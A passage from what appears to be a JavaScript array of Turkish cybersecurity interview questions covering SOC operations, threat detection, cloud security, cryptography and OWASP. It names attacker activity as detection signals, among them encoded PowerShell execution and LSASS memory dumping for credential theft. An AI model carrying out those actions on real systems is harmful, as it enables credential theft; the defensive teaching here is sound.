    a:'<strong>SIEM (Security Information and Event Management):</strong> Farklı kaynaklardan log toplayan, normalleştiren, korelasyon kuralları çalıştıran ve alert üreten merkezi güvenlik platformu.<br><br><strong>Temel fonksiyonlar:</strong> Log toplama, normalleştirme, korelasyon, alert, dashboard, forensics arama<br><br><strong>Ürünler:</strong><ul><li><strong>Splunk:</strong> En yaygın enterprise çözüm</li><li><strong>Microsoft Sentinel:</strong> Cloud-native, Azure entegrasyonu</li><li><strong>IBM QRadar</strong></li><li><strong>Elastic SIEM (ELK Stack)</strong></li><li><strong>Wazuh:</strong> Açık kaynak</li></ul>',
    keys:['Log korelasyon','Alert','Splunk','Sentinel','Wazuh'] },
{ cat:'blue', sub:'SOC Operasyonları',
    q:'False positive\'i nasıl azaltırsınız?',
    a:'<strong>Teknik yaklaşımlar:</strong><ul><li>Kural eşiğini artırma (threshold tuning)</li><li>Whitelist / exclusion listesi oluşturma (onaylı uygulamalar, IP\'ler)</li><li>Korelasyon kurallarına ek koşul ekleme (AND mantığı)</li><li>Baseline oluşturma ve anomali eşiğini normale göre ayarlama</li></ul><strong>Süreç yaklaşımları:</strong><ul><li>Düzenli rule review</li><li>Use case kütüphanesi (MITRE tabanlı)</li><li>Alert fatigue takibi</li><li>ML tabanlı scoring (risk-based alerting)</li></ul>',
    keys:['Threshold tuning','Whitelist','Baseline','Rule review','Risk-based alert'] },
{ cat:'blue', sub:'SOC Operasyonları',
    q:'SOAR nedir? Otomasyonun SOC\'a katkısı nedir?',
    a:'<strong>SOAR (Security Orchestration, Automation and Response):</strong> Güvenlik iş akışlarını otomatikleştiren ve farklı araçları entegre eden platform.<br><br><strong>Katkıları:</strong><ul><li>Tekrarlayan L1 görevlerini otomatize eder (phishing email analizi, IP reputation sorgusu)</li><li>MTTD/MTTR (tespit ve yanıt süreleri) önemli ölçüde düşer</li><li>Playbook standardizasyonu</li><li>Araç entegrasyonu (SIEM, ticketing, firewall, threat intel)</li></ul><strong>Ürünler:</strong> Palo Alto XSOAR, Splunk SOAR, IBM Resilient<br><br><strong>Önemli not:</strong> SOAR insanın yerini almaz, yüksek-hacimli görevleri üstlenir.',
    keys:['Playbook otomasyonu','MTTD/MTTR','XSOAR','Orkestrasyon','Alert triaj'] },
{ cat:'blue', sub:'Tehdit Tespiti',
    q:'IoC (Indicator of Compromise) ve IoA (Indicator of Attack) farkı?',
    a:'<strong>IoC:</strong> Bir ihlalin gerçekleştiğine dair kanıt. Reaktif, post-compromise.<ul><li>Kötü amaçlı IP/domain/hash</li><li>Registry key, mutex adı</li><li>C2 IP adresi</li></ul><strong>IoA:</strong> Saldırının devam ettiğine dair davranış kalıpları. Daha proaktif.<ul><li>"Admin hesabı gece 2\'de 50 başarısız login yaptı"</li><li>"powershell -enc çalıştırıldı"</li><li>"lsass.exe memory dump edildi"</li></ul><strong>Fark özeti:</strong> IoC ≈ "saldırı oldu" kanıtı, IoA ≈ "saldırı oluyor" sinyali. IoA daha değerlidir çünkü daha erken yakalamayı sağlar.',
    keys:['Reaktif vs proaktif','Hash IP domain','Davranış kalıbı','Erken tespit'] },
{ cat:'blue', sub:'Tehdit Tespiti',
    q:'Bir sistemin ele geçirildiğini nasıl anlarsınız? (signs of compromise)',
    a:'<strong>Ağ seviyesi:</strong><ul><li>Alışılmadık outbound bağlantılar (özellikle gece)</li><li>Beklenmedik DNS sorguları veya DGA benzeri domainler</li><li>Yüksek veri transferi (exfiltration)</li></ul><strong>Host seviyesi:</strong><ul><li>Alışılmadık süreç oluşturma (cmd.exe → suspicious child)</li><li>Yeni zamanlanmış görev veya servis</li><li>LSASS erişimi</li><li>Beklenmedik yeni hesap oluşturma</li><li>Dosya şifreleme aktivitesi (ransomware)</li></ul><strong>Log seviyesi:</strong><ul><li>Event 4624 (başarılı login) alışılmadık saatten</li><li>Event 4688 (süreç oluşturma) şüpheli komutlarla</li></ul>',
    keys:['Outbound trafik','DGA','LSASS erişimi','Yeni hesap','Event 4688'] },
{ cat:'blue', sub:'Tehdit Tespiti',
    q:'Network baseline nedir ve anormalliği nasıl tespit edersiniz?',
    a:'<strong>Baseline:</strong> Ağın normal davranış profili. Belirli bir zaman aralığında trafiğin hacmi, protokol dağılımı, bant genişliği kullanımı, aktif bağlantı sayısı gibi metrikler baseline oluşturur.<br><br><strong>Anomali tespit yöntemleri:</strong><ul><li>Statistiksel: ortalamadan ±N standart sapma</li><li>ML tabanlı: unsupervised clustering, isolation forest</li><li>Kural tabanlı: "bu sunucudan hiç SMB çıkmamalı"</li><li>Peer comparison: aynı segmentteki diğer cihazlarla karşılaştırma</li></ul><strong>Araçlar:</strong> Zeek (Bro), NetFlow analizi, Darktrace',
    keys:['Normal profil','Standart sapma','Zeek','NetFlow','ML anomaly'] },
{ cat:'blue', sub:'Tehdit Tespiti',
    q:'Threat hunting nedir? Hangi yaklaşımla başlarsınız?',
    a:'Alertleri beklemeden, proaktif olarak sistemlerde gizlenmiş tehditleri aramaktır.<br><br><strong>Başlangıç yaklaşımları:</strong><ul><li><strong>Hipotez tabanlı:</strong> "Ortamımızda Kerberoasting yapılıyor olabilir mi?" → TGS isteklerini incele</li><li><strong>Intel tabanlı:</strong> Threat intel\'den gelen IoC/TTP\'yi ortamda ara</li><li><strong>Anomaly tabanlı:</strong> Baseline dışı davranışları araştır</li></ul><strong>Döngü:</strong> Hipotez → Veri toplama → Analiz → Tespit/İptal → Playbook güncelleme<br><br><strong>Araçlar:</strong> Elastic/Splunk, Velociraptor, OSquery',
    keys:['Proaktif','Hipotez','TTP','Velociraptor','OSquery'] },
{ cat:'blue', sub:'Log Analizi',
    q:'Log analizi yaparken nelere dikkat edersiniz?',
    a:'<strong>Temel prensipler:</strong><ul><li>Zaman senkronizasyonu kritiktir (NTP) — farklı sistemlerin logları eşleşmeli</li><li>Log bütünlüğü — değiştirilmemiş olması (WORM storage)</li><li>Merkezi toplanmış log — tek kaynak of truth</li></ul><strong>Analiz odakları:</strong><ul><li>Authentication eventleri (başarı/başarısızlık)</li><li>Privilege escalation aktivitesi</li><li>Network bağlantıları (özellikle outbound)</li><li>Process execution (özellikle script engine, LOLbins)</li><li>File system değişiklikleri</li></ul><strong>Araç:</strong> Splunk, ELK Stack, Graylog',
    keys:['NTP senkron','WORM storage','Authentication','Process execution','Korelasyon'] },
{ cat:'blue', sub:'Incident Response',
    q:'Bir phishing email geldiğinde triage süreci nasıl olmalı?',
    a:'<strong>Email analizi:</strong><ul><li>Header analizi: gerçek gönderen IP, SPF/DKIM/DMARC durumu</li><li>Bağlantılar: URLScan.io, VirusTotal ile kontrol</li><li>Ekler: sandbox (Any.run, Joe Sandbox) ile analiz</li><li>Kimlik sahteciliği var mı? Domain lookalike?</li></ul><strong>Etki değerlendirmesi:</strong><ul><li>Kaç kullanıcı aldı?</li><li>Bağlantıya tıklayan var mı? (proxy log)</li><li>Credential girildi mi?</li></ul><strong>Aksiyon:</strong><ul><li>Email kutularından geri çek (EAC/PowerShell)</li><li>Tıklayan kullanıcıların parolasını sıfırla</li><li>C2 IP/domain\'i firewall/proxy\'de blokla</li></ul>',
    keys:['Header analizi','SPF/DKIM/DMARC','URLScan','Sandbox','Geri çekme'] },
{ cat:'blue', sub:'Incident Response',
    q:'Chain of custody nedir? Forensics\'te neden önemlidir?',
    a:'Dijital kanıtın ilk tespitten mahkeme sürecine kadar kim tarafından, ne zaman, nasıl ele alındığının kayıt altına alınmasıdır.<br><br><strong>Önemli çünkü:</strong><ul><li>Kanıtın bütünlüğünü (integrity) ispat eder</li><li>Değiştirilmediğini gösterir</li><li>Mahkemede kabul edilebilir olması için zorunludur</li></ul><strong>Best practices:</strong><ul><li>Disk imajı al, orijinale dokunma</li><li>Hash (SHA-256) al, imajda doğrula</li><li>Her aksiyonu belgele (tarih/saat/kişi)</li><li>Write blocker kullan</li><li>Zinciri kesme — her transferi kaydet</li></ul>',
    keys:['Kanıt bütünlüğü','SHA-256 hash','Write blocker','Mahkeme','Dokümantasyon'] },
{ cat:'blue', sub:'Incident Response',
    q:'Volatility / memory forensics nedir?',
    a:'Çalışan bir sistemin RAM içeriğini analiz ederek gizlenmiş süreçler, ağ bağlantıları, şifreler ve malware kalıntıları bulmak.<br><br><strong>Volatility framework komutları (v3):</strong><ul><li><code>windows.pslist</code> – Süreç listesi</li><li><code>windows.netscan</code> – Ağ bağlantıları</li><li><code>windows.malfind</code> – Şüpheli inject edilmiş kod</li><li><code>windows.cmdline</code> – Process komut satırları</li><li><code>windows.dlllist</code> – Yüklenmiş DLL\'ler</li></ul><strong>Memory dump alma:</strong> WinPmem, DumpIt, FTK Imager (Live RAM)<br><br><strong>Neden önemli:</strong> Disk\'e yazılmamış malware (fileless), şifreler, aktif C2 bağlantıları sadece RAM\'de olur.',
    keys:['Volatility','malfind','pslist','Fileless malware','RAM dump'] },
{ cat:'blue', sub:'Incident Response',
    q:'Purple team nedir?',
    a:'Red team (saldırı) ile blue team (savunma) arasındaki iş birliğini artırmak için çalışan yaklaşım veya ekiptir.<br><br><strong>Klasik model:</strong> Red ve Blue ayrı çalışır → Red saldırır, Blue savunur, az bilgi paylaşımı.<br><br><strong>Purple Team modeli:</strong> Red ve Blue birlikte çalışır. Red bir teknik dener, Blue hemen "bunu tespit edebildim mi?" diye bakar. Açıklar anlık kapatılır.<br><br><strong>Faydaları:</strong><ul><li>Hızlı geri bildirim döngüsü</li><li>Tespit kuralları iyileşir</li><li>Her iki ekip de öğrenir</li></ul><strong>Araç:</strong> MITRE ATT&CK Evaluations, Atomic Red Team',
    keys:['Red+Blue işbirliği','Geri bildirim döngüsü','Atomic Red Team','Tespit iyileştirme'] },
{ cat:'blue', sub:'Tehdit Tespiti',
    q:'Threat intelligence nedir? Stratejik, taktiksel, operasyonel farkı?',
    a:'<strong>Threat intelligence:</strong> Tehdit aktörleri, TTP\'ler ve IOC\'ler hakkında bağlamsal, analiz edilmiş bilgi.<br><br><strong>Katmanlar:</strong><ul><li><strong>Stratejik:</strong> Yönetim seviyesi. "Sektörümüzü hedef alan APT grupları kimler?" Karar vericiler için.</li><li><strong>Operasyonel:</strong> Kampanya detayları. "Bu APT şu ay şu hedeflere saldırıyor, TTK kullanıyor." SOC ve IR ekipleri için.</li><li><strong>Taktiksel:</strong> Teknik detay. IOC\'ler: IP, hash, domain, YARA kuralı. Araçlara direkt beslenebilir.</li></ul><strong>Kaynaklar:</strong> MISP, OpenCTI, VirusTotal, Mandiant Advantage, ISAC\'lar',
    keys:['Stratejik/operasyonel/taktiksel','IOC feed','MISP','ISAC','APT profil'] },
{ cat:'blue', sub:'Log Analizi',
    q:'Linux sistemlerde hangi log dosyaları önemlidir?',
    a:'<ul><li><code>/var/log/auth.log</code> (Debian) / <code>/var/log/secure</code> (RHEL): SSH login, sudo kullanımı, PAM olayları</li><li><code>/var/log/syslog</code> / <code>/var/log/messages</code>: Genel sistem logları</li><li><code>/var/log/kern.log</code>: Kernel mesajları (rootkit tespiti için)</li><li><code>/var/log/cron</code>: Cron job aktivitesi</li><li><code>/var/log/apache2/</code> veya <code>nginx/</code>: Web sunucu access/error logları</li><li><code>/var/log/audit/audit.log</code>: Auditd — sistemleme syscall seviyesi izleme</li></ul><strong>Önemli komutlar:</strong> <code>last</code>, <code>lastb</code>, <code>who</code>, <code>w</code>, <code>history</code> (manipüle edilebilir)',
    keys:['auth.log','audit.log','/var/log/secure','auditd','last/lastb'] },
{ cat:'blue', sub:'Incident Response',
    q:'Bir iç tehdit (insider threat) olayını nasıl tespit edersiniz?',
    a:'<strong>Tipik insider threat göstergeleri:</strong><ul><li>Çalışma saatleri dışında sisteme erişim</li><li>Normalde erişmediği dosya/veri tabanlarına erişim</li><li>Büyük miktarda veri indirme veya USB\'ye kopyalama (DLP alert)</li><li>Yetki olmadığı halde ayrıcalıklı komutlar çalıştırma</li><li>İşten ayrılma döneminde artan veri erişimi</li><li>VPN veya uzak masaüstü alışılmadık zamanlarda</li></ul><strong>Tespit araçları:</strong><ul><li>UEBA (User and Entity Behavior Analytics): Kullanıcı davranış baseline\'ından sapma</li><li>DLP (Data Loss Prevention): Hassas veri çıkışını izleme</li><li>PAM (Privileged Access Management): Admin hesap izleme</li></ul>',
    keys:['UEBA','DLP','Anormal erişim','İşten ayrılma dönemi','PAM'] },
{ cat:'cloud', sub:'Temel Kavramlar',
    q:'Shared responsibility model nedir?',
    a:'<strong>Cloud provider sorumluluğu (security OF the cloud):</strong> Fiziksel altyapı, hypervisor, ağ donanımı<br><br><strong>Müşteri sorumluluğu (security IN the cloud):</strong> Veriler, IAM, uygulamalar, OS (IaaS\'ta), ağ konfigürasyonu<br><br><strong>Servis modeline göre değişir:</strong><ul><li>IaaS: Müşteri daha fazla sorumluluk</li><li>PaaS: Orta seviye</li><li>SaaS: Provider daha fazla sorumluluk</li></ul>',
    keys:['Security OF vs IN','IaaS/PaaS/SaaS','IAM müşteri sorumluluğu'] },
{ cat:'cloud', sub:'Temel Kavramlar',
    q:'IAM best practices nelerdir?',
    a:'<ul><li>Root account\'u kilitli tut, MFA ekle, asla günlük kullanma</li><li>Her kullanıcı/servise least privilege uygula</li><li>Uzun süreli access key kullanma → IAM role kullan</li><li>Kullanılmayan hesap/key\'leri kaldır</li><li>CloudTrail ile tüm API çağrılarını logla</li><li>SCPs ile organizasyon seviyesinde sınır koy</li><li>Just-in-time (JIT) access — gerektiğinde onaylı erişim</li></ul>',
    keys:['Root lock','Least privilege','IAM role vs access key','CloudTrail','JIT'] },
{ cat:'cloud', sub:'Yanlış Yapılandırmalar',
    q:'S3 bucket misconfiguration neden ciddi bir risktir?',
    a:'S3 bucket\'lar yanlış ACL veya bucket policy ile herkese açık hale gelebilir.<br><br><strong>Gerçek vakalar:</strong> Capital One (100M müşteri verisi), Pentagon sızıntıları<br><br><strong>Riskler:</strong><ul><li>Hassas veri (PII, finansal kayıtlar) sızdırma</li><li>Bucket yazılabilirse webshell yükleme</li></ul><strong>Tespit:</strong> Scout Suite, Prowler, AWS Config, Macie<br><strong>Önlem:</strong> S3 Block Public Access, bucket policy review',
    keys:['Public ACL','Capital One','Block Public Access','Macie','Prowler'] },
{ cat:'cloud', sub:'Container & Serverless',
    q:'Container güvenliği: Docker ve Kubernetes\'te riskler nelerdir?',
    a:'<strong>Docker:</strong><ul><li>Privileged container (root ile çalışma)</li><li>Zayıf base image</li><li>Docker socket mount → host\'a erişim</li><li>Hardcoded secret\'lar</li></ul><strong>Kubernetes:</strong><ul><li>RBAC yanlış yapılandırması</li><li>Default service account token\'larının aşırı yetkili olması</li><li>Etcd şifresiz → tüm cluster secret\'ları açık</li><li>Network policy yokluğu</li></ul><strong>Araçlar:</strong> Falco, Trivy, kube-bench',
    keys:['Privileged container','RBAC','Etcd şifreleme','Falco','Trivy'] },
{ cat:'cloud', sub:'Erişim & Kontrol',
    q:'Cloud\'da en yaygın güvenlik hataları nelerdir?',
    a:'<ul><li>Public S3 bucket</li><li>Aşırı geniş IAM politikaları ("AdministratorAccess" herkese)</li><li>Security Group 0.0.0.0/0 her porta açık</li><li>Şifresiz EBS volume, RDS, S3</li><li>GitHub\'a commit edilmiş AWS key</li><li>CloudTrail kapalı</li><li>Eski yama yapılmamış instance\'lar</li></ul>',
    keys:['Public S3','0.0.0.0/0','Hardcoded key','Logging kapalı'] },
{ cat:'cloud', sub:'Temel Kavramlar',
    q:'AWS / Azure / GCP\'de shared responsibility model nedir?',
    a:'Bulut güvenliğinin kimin sorumluluğunda olduğunu tanımlayan modeldir.<br><br><strong>Cloud provider sorumluluğu (security OF the cloud):</strong> Fiziksel altyapı, hypervisor, ağ donanımı, veri merkezi güvenliği<br><br><strong>Müşteri sorumluluğu (security IN the cloud):</strong> Veriler, kimlik yönetimi (IAM), uygulamalar, işletim sistemi (IaaS\'ta), ağ konfigürasyonu, şifreleme<br><br><strong>Servis modeline göre değişir:</strong><ul><li>IaaS: Müşteri daha fazla kontrolde, daha fazla sorumluluk</li><li>PaaS: Orta seviye</li><li>SaaS: Provider daha fazla sorumluluk</li></ul>',
    keys:['Security OF vs IN','IaaS/PaaS/SaaS farkı','IAM müşteri sorumluluğu'] },
{ cat:'cloud', sub:'Temel Kavramlar',
    q:'IAM (Identity and Access Management) best practices nelerdir?',
    a:'<ul><li>Root account\'u kilitli tut, MFA ekle, asla günlük kullanma</li><li>Her kullanıcıya/servise least privilege uygula</li><li>Uzun süreli erişim anahtarları (access keys) kullanma → IAM role kullan</li><li>Kullanılmayan hesap/key\'leri düzenli kaldır</li><li>SCPs (Service Control Policies) ile organizasyon seviyesinde sınır koy</li><li>CloudTrail ile tüm API çağrılarını logla</li><li>Permission boundary kullan</li><li>Privileged Identity Management (PIM) — just-in-time access</li></ul>',
    keys:['Root lock','Least privilege','IAM role vs access key','CloudTrail','JIT access'] },
{ cat:'cloud', sub:'Temel Kavramlar',
    q:'Cloud forensics neden zorudur?',
    a:'<ul><li><strong>Geçicilik:</strong> Serverless, container gibi kaynaklar kısa ömürlüdür; terminate olunca log/veri kaybolabilir</li><li><strong>Paylaşımlı altyapı:</strong> Hipervisor seviyesi görünürlük yok</li><li><strong>Log sınırlamaları:</strong> Default olarak açık değildir, saklama süresi kısıtlı</li><li><strong>Çok bölgeli veri:</strong> Veriler farklı ülkelerde → yetki alanı (jurisdiction) sorunları</li><li><strong>Sağlayıcı işbirliği gerekiyor:</strong> Fiziksel erişim yok, disk imajı alamazsın</li><li><strong>API log\'ları:</strong> CloudTrail, Azure Monitor kapalıysa hiçbir iz yok</li></ul><strong>Best practice:</strong> Immutable logging, SIEM\'e stream et, log retention policy belirle.',
    keys:['Geçici kaynaklar','Jurisdiction','CloudTrail şart','Log retention','Sağlayıcı işbirliği'] },
{ cat:'cloud', sub:'Yanlış Yapılandırmalar',
    q:'CSPM (Cloud Security Posture Management) nedir?',
    a:'Bulut ortamındaki güvenlik yapılandırma hatalarını otomatik olarak tespit eden ve düzelten araç kategorisidir.<br><br><strong>Yetenekler:</strong><ul><li>CIS Benchmark, NIST, PCI-DSS gibi frameworklerle uyumluluk kontrolü</li><li>Yanlış yapılandırma tespiti (public S3, open security groups vb.)</li><li>Drift detection (standart yapılandırmadan sapma)</li><li>Auto-remediation (otomatik düzeltme)</li><li>Multi-cloud görünürlük</li></ul><strong>Ürünler:</strong> Prisma Cloud, Wiz, Orca Security, AWS Security Hub, Microsoft Defender for Cloud',
    keys:['Yanlış yapılandırma','CIS Benchmark','Drift detection','Wiz','Prisma Cloud'] },
{ cat:'cloud', sub:'Erişim & Kontrol',
    q:'Zero Trust\'ı cloud ortamında nasıl uygularsınız?',
    a:'<ul><li><strong>Kimlik merkezli erişim:</strong> Her API çağrısı, her servis iletişimi kimlik doğrulama gerektirmeli</li><li><strong>Mikro-segmentasyon:</strong> Servisler arası trafik için explicit network policy</li><li><strong>Just-in-time (JIT) erişim:</strong> Kalıcı admin yetkisi yok, gerektiğinde onaylı erişim</li><li><strong>Device posture:</strong> Sadece uyumlu (compliant) cihazlardan erişim</li><li><strong>Continuous verification:</strong> Her istekte re-authentication / risk scoring</li><li><strong>Encryption everywhere:</strong> Servisler arası mTLS</li></ul><strong>Araçlar:</strong> BeyondCorp (Google), Azure AD Conditional Access, Istio (service mesh)',
    keys:['JIT erişim','mTLS','Mikro-segmentasyon','Conditional Access','BeyondCorp'] },
{ cat:'crypto', sub:'Şifreleme Algoritmaları',
    q:'Simetrik şifreleme algoritmaları: AES, DES, 3DES farkları',
    a:'<strong>DES (Data Encryption Standard):</strong> 56-bit anahtar. 1977\'de standart oldu. 1999\'da brute-force ile kırıldı. <strong>Kullanılmamalı.</strong><br><br><strong>3DES (Triple DES):</strong> DES\'i 3 kez uygular, 112-168 bit güvenlik. DES\'in geçici yaması. Yavaş. 2023\'te NIST resmi olarak devre dışı bıraktı.<br><br><strong>AES (Advanced Encryption Standard):</strong> Rijndael algoritması. 128/192/256-bit anahtar. Günümüz standardı. AES-256 militer grade güvenlik.<br>Block size: 128 bit, SPN (Substitution-Permutation Network) yapısı.',
    keys:['DES kırık','AES-256 standart','Block cipher','128/192/256 bit'] },
{ cat:'crypto', sub:'Şifreleme Algoritmaları',
    q:'RSA ve ECC nasıl çalışır?',
    a:'<strong>RSA:</strong> Büyük sayıların çarpanlarına ayrılmasının zorluğuna dayanır. 2048-bit minimum. Nispeten yavaş.<br><br><strong>ECC:</strong> Eliptik eğri ayrık logaritma problemine dayanır. 256-bit ECC ≈ 3072-bit RSA güvenliği. Çok daha hızlı ve küçük anahtar.<br><br><strong>Kullanım:</strong> TLS 1.3\'te ECDHE, ECDSA imza, mobil cihazlar.',
    keys:['RSA factoring','ECC 256≈RSA 3072','ECDHE','ECDSA'] },
{ cat:'crypto', sub:'Hash & İmza',
    q:'Hash fonksiyonu nedir? MD5, SHA-1, SHA-256 güvenlik farkları?',
    a:'Hash fonksiyonu, değişken uzunluklu girdiyi sabit uzunluklu çıktıya dönüştürür. Tek yönlü, deterministik.<br><br><strong>Özellikler:</strong> Pre-image resistance, second pre-image resistance, collision resistance<br><br><strong>MD5 (128-bit):</strong> Collision saldırısı mümkün (2004\'ten beri). Güvenlik için kullanılmamalı, sadece checksum için.<br><br><strong>SHA-1 (160-bit):</strong> 2017\'de Google SHAttered projesiyle collision üretildi. Güvensiz.<br><br><strong>SHA-256 (256-bit):</strong> SHA-2 ailesinden, hâlâ güvenli. Dijital imza, sertifika, blockchain\'de standart.<br><br><strong>SHA-3:</strong> Farklı yapı (Keccak sponge), yan kanal saldırılarına dayanıklı.',
    keys:['MD5 kırık','SHA-1 SHAttered','SHA-256 güvenli','Collision','Tek yönlü'] },
{ cat:'crypto', sub:'Hash & İmza',
    q:'Salt ve pepper nedir? Password hashing\'de neden önemlidir?',
    a:'<strong>Salt:</strong> Her kullanıcı için rastgele üretilen, parola hash\'ine eklenen değer. DB\'de saklanır. Rainbow table\'ı etkisiz kılar.<br><br><strong>Pepper:</strong> Uygulama sunucusunda saklanır (DB\'de değil). DB çalınsa bile crack edilemez.<br><br><strong>Güvenli algoritmallar:</strong> bcrypt, scrypt, Argon2 — kasıtlı yavaş, brute force zorlaştırır.',
    keys:['Salt per-user','Pepper sunucuda','Argon2','bcrypt','Rainbow table'] },
{ cat:'crypto', sub:'Protokoller & Altyapı',
    q:'TLS 1.2 ile TLS 1.3 farkları nelerdir?',
    a:'<strong>TLS 1.3 iyileştirmeleri:</strong><ul><li>1-RTT handshake (TLS 1.2\'de 2-RTT), hatta 0-RTT yeniden bağlantı</li><li>RC4, DES, 3DES, MD5, SHA-1 desteği kaldırıldı</li><li>Her zaman ECDHE → Perfect Forward Secrecy garantili</li><li>RSA key exchange kaldırıldı</li></ul><strong>TLS 1.2:</strong> BEAST, POODLE, DROWN gibi saldırılara açık yapılandırmalar mümkün.',
    keys:['1-RTT','0-RTT','PFS zorunlu','Zayıf cipher kaldırıldı'] },
{ cat:'crypto', sub:'Protokoller & Altyapı',
    q:'PKI (Public Key Infrastructure) nedir?',
    a:'Public key kriptografisini yönetmek için gereken kural, politika, donanım ve yazılım bütünü.<br><br><strong>Bileşenler:</strong><ul><li><strong>CA:</strong> Sertifika imzalayan güvenilir otorite</li><li><strong>CRL:</strong> İptal edilmiş sertifika listesi</li><li><strong>OCSP:</strong> Gerçek zamanlı sertifika durum sorgu</li></ul><strong>Zincir:</strong> Root CA → Intermediate CA → End-Entity Cert<br><strong>Kullanım:</strong> HTTPS, e-imza, VPN, S/MIME',
    keys:['CA','CRL','OCSP','Root CA','Sertifika zinciri'] },
{ cat:'crypto', sub:'Protokoller & Altyapı',
    q:'Perfect Forward Secrecy (PFS) nedir?',
    a:'Geçmiş oturum anahtarlarının, private key çalınsa bile deşifre edilememesi.<br><br><strong>Sorun (PFS olmadan):</strong> Saldırgan şifreli trafiği kaydeder. Private key çalınınca tüm geçmiş trafik çözülür.<br><br><strong>Çözüm:</strong> Her oturum için ayrı ephemeral anahtar türetilir (ECDHE). Oturum bitince silinir.<br><br><strong>TLS 1.3\'te:</strong> PFS zorunludur.',
    keys:['Ephemeral key','ECDHE','Geçmiş trafik güvende','TLS 1.3 zorunlu'] },
{ cat:'crypto', sub:'Şifreleme Algoritmaları',
    q:'Asimetrik şifreleme: RSA, ECC nasıl çalışır?',
    a:'<strong>RSA:</strong> Büyük sayıların çarpanlarına ayrılmasının (factoring) zorluğuna dayanır. 2048-bit minimum, 4096-bit önerilir. Nispeten yavaş.<br><br><strong>ECC (Elliptic Curve Cryptography):</strong> Eliptik eğri üzerindeki ayrık logaritma problemine dayanır. 256-bit ECC ≈ 3072-bit RSA güvenliği. Çok daha hızlı ve küçük anahtar boyutu.<br><br><strong>Kullanım alanları:</strong><ul><li>RSA: TLS, PGP, sertifikalar</li><li>ECC: TLS 1.3 (ECDHE), ECDSA imza, mobil cihazlar</li></ul>',
    keys:['RSA factoring','ECC 256≈RSA 3072','ECDHE','ECDSA','Performans farkı'] },
{ cat:'crypto', sub:'Hash & İmza',
    q:'Digital imza nasıl çalışır?',
    a:'Bir mesajın bütünlüğünü ve göndericinin kimliğini doğrulayan kriptografik mekanizma.<br><br><strong>İmzalama:</strong><ol style="padding-left:20px"><li>Mesajın hash\'i alınır (SHA-256)</li><li>Hash, gönderenin <strong>private key</strong>\'i ile şifrelenir → dijital imza</li><li>Mesaj + imza alıcıya gönderilir</li></ol><strong>Doğrulama:</strong><ol style="padding-left:20px"><li>Alıcı, gönderenin <strong>public key</strong>\'i ile imzayı çözer → hash elde eder</li><li>Mesajın hash\'ini bağımsız hesaplar</li><li>İkisi eşleşirse: mesaj değiştirilmemiş + gerçekten o kişiden gelmiş</li></ol>',
    keys:['Private key imzalar','Public key doğrular','Hash bütünlük','Non-repudiation'] },
{ cat:'crypto', sub:'Hash & İmza',
    q:'Rainbow table saldırısı nedir ve nasıl önlenir?',
    a:'Önceden hesaplanmış hash → parola eşleştirmelerinin depolduğu büyük tablolardır. Saldırgan çalınan hash\'i bu tabloda arar → parolayı anında bulur.<br><br><strong>Örnek:</strong> admin123 → MD5 → 0192023a7bbd73250516f069df18b500. Bu hash tabloda var → parola bulunur.<br><br><strong>Neden etkili:</strong> Önceden hesaplanmış, anlık arama yapar.<br><br><strong>Önleme:</strong><ul><li><strong>Salt kullan:</strong> Her kullanıcı için farklı salt → rainbow table işe yaramaz</li><li><strong>Güçlü hash algoritması:</strong> Argon2, bcrypt, scrypt</li><li><strong>Güçlü parola politikası:</strong> Tablo oluşturmayı zorlaştırır</li></ul>',
    keys:['Önceden hesaplanmış','Salt → etkisiz','Argon2','MD5 tehlike'] },
{ cat:'crypto', sub:'Protokoller & Altyapı',
    q:'Key exchange algoritmaları: Diffie-Hellman nasıl çalışır?',
    a:'İki tarafın güvensiz kanal üzerinden, hiç karşılaşmadan ortak gizli bir anahtar oluşturmasını sağlar.<br><br><strong>Benzetme:</strong> Alice ve Bob boya karıştırır. Ortak renk açık paylaşılır, kendi gizli renkleri karıştırılır. Dinleyen ortak rengi bilse de nihai rengi bulamaz.<br><br><strong>Matematiksel:</strong> g^a mod p ve g^b mod p değerleri paylaşılır, her taraf karşılıklı hesaplar: g^(ab) mod p<br><br><strong>Türleri:</strong><ul><li><strong>DH:</strong> Klasik, statik, PFS yok</li><li><strong>DHE:</strong> Ephemeral DH, PFS var</li><li><strong>ECDHE:</strong> Elliptic curve versiyonu, TLS 1.3\'te standart</li></ul>',
    keys:['Güvensiz kanalda anahtar','g^ab mod p','ECDHE','PFS','Ephemeral'] },
{ cat:'crypto', sub:'Protokoller & Altyapı',
    q:'Sertifika şeffaflığı (Certificate Transparency) nedir?',
    a:'CA\'ların düzenlediği tüm sertifikaların halka açık, değiştirilemez log\'lara kaydedilmesini zorunlu kılan Google\'ın öncülük ettiği standarttır (RFC 6962).<br><br><strong>Amaç:</strong> Yetkisiz veya sahte sertifika düzenlenmesini tespit etmek. Herkes herhangi bir domain için hangi sertifikaların düzenlendiğini görebilir.<br><br><strong>Kullanım — Red Team:</strong> <code>crt.sh</code> ile hedefin tüm subdomain\'lerini keşfetme.<br><br><strong>Kullanım — Blue Team:</strong> Kendi domain\'iniz için beklenmedik sertifika düzenlenirse alarm kurabilirsiniz (crt.sh RSS, Cert Spotter).',
    keys:['crt.sh','Sahte sertifika tespiti','RFC 6962','Subdomain keşfi','CA log'] },
{ cat:'appsec', sub:'OWASP & Injection',
    q:'OWASP Top 10\'u teker teker açıkla',
    a:'<strong>A01</strong> Broken Access Control<br><strong>A02</strong> Cryptographic Failures<br><strong>A03</strong> Injection (SQLi, XSS...)<br><strong>A04</strong> Insecure Design<br><strong>A05</strong> Security Misconfiguration<br><strong>A06</strong> Vulnerable &amp; Outdated Components<br><strong>A07</strong> Identification &amp; Authentication Failures<br><strong>A08</strong> Software &amp; Data Integrity Failures<br><strong>A09</strong> Security Logging &amp; Monitoring Failures<br><strong>A10</strong> SSRF',
    keys:['A01-A10','Web uygulama','2021 listesi'] },
{ cat:'appsec', sub:'OWASP & Injection',
    q:'SQL injection\'ı önlemek için hangi yöntemler kullanılır?',
    a:'<strong>Birincil önlem — Prepared Statements:</strong> Kullanıcı girdisi SQL yapısından ayrı tutulur.<br><code>SELECT * FROM users WHERE id = ?</code><br>Girdi her zaman veri olarak işlenir.<br><br><strong>Ek önlemler:</strong><ul><li>ORM kullanımı (Hibernate, SQLAlchemy)</li><li>Input validation ve whitelist</li><li>Minimum DB yetkisi</li><li>WAF (son katman)</li><li>Hata mesajlarını kullanıcıya gösterme</li></ul>',
    keys:['Prepared statement','ORM','WAF','Least privilege DB'] },
{ cat:'appsec', sub:'Kimlik & Oturum',
    q:'JWT güvenlik sorunları nelerdir?',
